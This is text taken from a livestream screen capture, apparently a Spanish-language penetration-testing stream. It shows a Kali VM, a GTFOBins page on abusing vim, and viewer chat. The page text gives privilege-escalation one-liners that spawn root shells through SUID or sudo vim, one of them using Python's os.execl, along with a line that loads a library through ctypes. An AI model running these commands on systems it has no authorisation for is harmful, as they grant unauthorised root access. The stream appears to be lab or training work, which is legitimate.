 FOLLOWERS
elciberse
SUBSCRIBERS
4n1m12t
RECENT DONATION
Joe
RECENT CHEER
: 1300
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
22:02
192.168.105.86/
Online - Reverse Shell Ge
vim | GTFOBins
suid vim.basic - Buscar co
How to Use a Misconfigur
Vim – Penetration Testing
https://gtfobins.github.io/gtfobins/vim/#suid
5
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import vim; from ctypes import cdll; cdll.LoadLibrary("lib.so"); vim.command(":q!")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
F2rv Yo conozco gente que
ha muerto dentro de vim
lukiiimohh trata la terminal no?
mindcris en el comando prueba :p3
en vez de
C0C05_ @F2rv vim es ruina
mindcris en gtfobins dice que vim
tiene que estar compilado con
soporte python y si no va :py usar
:py3
bulbsum intenta poner ":!command"
y luego el comando de python3
JohnTiger Ole
mindcris eso
mariolo_9 como va la cosa
mindcris ya esta
cybersecco que hiciste?
mindcris
eres una crack
lukiiimohh no sabes
mecanografía?
cybersecco como lo hiciste??